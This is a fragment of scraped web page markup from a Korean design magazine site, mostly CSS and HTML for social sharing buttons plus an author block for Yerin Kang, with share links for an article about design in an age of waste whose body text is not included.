.td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left: calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#29c5f6}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.31);box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.28);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.2);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdesignflux.co.kr%2F%25ed%258f%2590%25ea%25b8%25b0%25eb%25ac%25bc-%25ec%258b%259c%25eb%258c%2580-%25eb%2594%2594%25ec%259e%2590%25ec%259d%25b8%25ec%259d%2580-%25eb%25ac%25b4%25ec%2597%2587%25ec%259d%2584-%25ed%2595%25a0-%25ec%2588%2598-%25ec%259e%2588%25ec%259d%2584%25ea%25b9%258c%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%ED%8F%90%EA%B8%B0%EB%AC%BC+%EC%8B%9C%EB%8C%80%3A+%EB%94%94%EC%9E%90%EC%9D%B8%EC%9D%80+%EB%AC%B4%EC%97%87%EC%9D%84+%ED%95%A0+%EC%88%98+%EC%9E%88%EC%9D%84%EA%B9%8C%3F&url=https%3A%2F%2Fdesignflux.co.kr%2F%25ed%258f%2590%25ea%25b8%25b0%25eb%25ac%25bc-%25ec%258b%259c%25eb%258c%2580-%25eb%2594%2594%25ec%259e%2590%25ec%259d%25b8%25ec%259d%2580-%25eb%25ac%25b4%25ec%2597%2587%25ec%259d%2584-%25ed%2595%25a0-%25ec%2588%2598-%25ec%259e%2588%25ec%259d%2584%25ea%25b9%258c%2F&via=Designflux+2.0" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=폐기물 시대: 디자인은 무엇을 할 수 있을까?&body=https://designflux.co.kr/%ed%8f%90%ea%b8%b0%eb%ac%bc-%ec%8b%9c%eb%8c%80-%eb%94%94%ec%9e%90%ec%9d%b8%ec%9d%80-%eb%ac%b4%ec%97%87%ec%9d%84-%ed%95%a0-%ec%88%98-%ec%9e%88%ec%9d%84%ea%b9%8c/" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print"><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_81" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_82" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_83  wpb_row td-pb-row">
<style scoped>.tdi_83,.tdi_83 .tdc-columns{min-height:0}.tdi_83,.tdi_83 .tdc-columns{display:block}.tdi_83 .tdc-columns{width:100%}.tdi_83{margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_85{vertical-align:baseline}.tdi_85>.wpb_wrapper,.tdi_85>.wpb_wrapper>.tdc-elements{display:block}.tdi_85>.wpb_wrapper>.tdc-elements{width:100%}.tdi_85>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_85>.wpb_wrapper{width:auto;height:auto}.tdi_85{border-color:#000!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_87 " style="height: 1">
<style scoped>.tdi_87{border-color:#000!important;border-style:solid!important;border-width:2px 0 0 0!important}@media (max-width:767px){.tdi_87{margin-right:-25px!important;margin-left:-25px!important}}</style></div></div></div></div></div><div id="tdi_88" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_89  wpb_row td-pb-row">
<style scoped>.tdi_89,.tdi_89 .tdc-columns{min-height:0}.tdi_89,.tdi_89 .tdc-columns{display:block}.tdi_89 .tdc-columns{width:100%}</style><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:block}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_93  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_93{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_93,.tdi_93 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_93 .tdc-inner-columns{width:100%}.tdi_93{margin-top:10px!important;margin-bottom:30px!important}.tdi_93 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_95  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_95{vertical-align:baseline}.tdi_95 .vc_column-inner>.wpb_wrapper,.tdi_95 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_95 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_95 .vc_column-inner,.tdi_95 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_96 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_96">
<style>.tdi_96{margin-bottom:0!important;padding-top:0!important;padding-bottom:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_96{margin-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-left:20px!important}}</style>
<style>.tdi_96 .tdb-author-name-wrap{flex-direction:column;align-items:stretch}.tdi_96 .avatar{width:20px;height:20px;margin-right:0;border-radius:50%}.tdi_96 .tdb-author-name{color:#000;font-size:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96 .tdb-author-name{font-size:20px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://designflux.co.kr/author/yerin-kang/">Yerin Kang</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_team_member tdi_97 td-animation-stack tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_97">
<style>.tdi_97{margin-bottom:0!important;margin-left:20px!important;padding-top:0!important;padding-bottom:0!important;text-align:left!important}@media (min-width:1019px) and (max-width:1140px){.tdi_97{margin-right:20px!important;margin-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-right:20px!important;margin-left:20px!important}}</style>
<style>.tdm_block_team_member .tdm-member-image{height:0;margin-bottom:16px;padding-bottom:100%;background-repeat:no-repeat;background-size:cover;background-position:center center}.tdm_block_team_member .tdm-title{margin-bottom:0}.tdm_block_team_member .tdm-title a{color:inherit}.tdm_block_team_member .tdm-member-title{display:block;margin-bottom:13px;color:#a5a5a5}.tdm_block_team_member .tdm-descr{margin-bottom:20px;font-size:15px;line-height:24px}.tds-team-member2 .tdm-member-info{padding-bottom:100%;position:absolute;top:0;left:0;width:100%;height:0;background:rgba(0,0,0,.8);-webkit-transition:opacity .3s ease;transition:opacity .3s ease;opacity:0}.tds-team-member2:hover .tdm-member-info{opacity:1}.tds-team-member2 .tdm-member-info-inner{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;width:100%;padding:20px}.tds-team-member2 .tdm-descr{margin-bottom:21px;font-size:14px;line-height:22px;color:#fff}.tds-team-member2 .tdm-member-title{margin-bottom:0}.tds-team-member2 .tds-social1 .tdm-social-item i,.tds-team-member2 .tds-social2 .tdm-social-item i,.tds-team-member2 .tds-social4 .tdm-social-item i,.tds-team-member2 .tds-social5 .tdm-social-item i,.tds-team-member2 .tds-social6 .tdm-social-item i{color:#fff}.tds-team-member2 .tds-social1 .tdm-social-item:hover i,.tds-team-member2 .tds-social4 .tdm-social-item:hover i,.tds-team-member2 .tds-social5 .tdm-social-item:hover i,.tds-team-member2 .tds-social6 .tdm-social-item:hover i{color:#4db2ec}.tds-team-member2.tds-team-member-content-vert-top .tdm-member-info-inner{top:0;-webkit-transform:none;transform:none}.tds-team-member2.tds-team-member-content-vert-bottom .tdm-member-info-inner{top:auto;bottom:0;-webkit-transform:none;transform:none}.tds-team-member3 .tdm-member-image-wrap,.tds-team-member3 .tdm-member-info{display:table-cell;vertical-align:top}.tds-team-member3 .tdm-member-image{margin-bottom:5px}.tds-team-member3.tdm-team-content-vert-center .tdm-member-image-wrap,.tds-team-member3.tdm-team-content-vert-center .tdm-member-info{vertical-align:middle}.tds-team-member3.tdm-team-content-vert-center .tdm-title{margin-top:0}.tds-team-member3.tdm-team-content-vert-bottom .tdm-member-image-wrap,.tds-team-member3.tdm-team-content-vert-bottom .tdm-member-info{vertical-align:bottom}.tdm-social-wrapper{*zoom: 1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all .2s;transition:all .2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:#4db2ec;-webkit-transition:all .2s;transition:all .2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:#4db2ec;-webkit-transition:all .2s;transition:all .2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_97 .tdm-team-member-wrap:hover .tdm-member-image:before{opacity:0}</style>
<style>.tdi_98 .tdm-member-image{background-repeat:no-repeat;background-size:cover;background-position:center top}.tdi_98 .tdm-member-image-wrap{width:140px;padding-right:28px}.tdi_98 .tdm-title{color:#000;font-family:Noto\ Sans\ KR!important;font-size:25px!important;font-weight:600!important}.tdi_98 .tdm-member-title{color:#000;font-family:Noto\ Sans\ KR!important;font-size:18px!important}.tdi_98 .tdm-descr{color:#000;font-family:Noto\ Sans\ KR!important;font-size:18px!important;line-height:1.7!important;font-weight:400!important}.tdi_98 .tdm-social-wrapper{margin-top:0}@media (min-width:768px) and (max-width:1018px){.tdi_98 .tdm-title{font-family:Noto\ Sans\ KR!important;font-size:20px!important;font-weight:600!important}.tdi_98 .tdm-member-title{font-family:Noto\ Sans\ KR!important;font-size:16px!important}.tdi_98 .tdm-descr{font-family:Noto\ Sans\ KR!important;font-size:16px!important;line-height:1.7!important;font-weight:400!important}}</style><div class="tdm-team-member-wrap tds-team-member3 tdi_98 tdm-team-content-vert-top"><div class="tdm-member-info td-fix-index"><h3 class="tdm-title tdm-title-sm td-fix-index"></h3><span class="tdm-member-title td-fix-index"></span><p class="tdm-descr"></p>
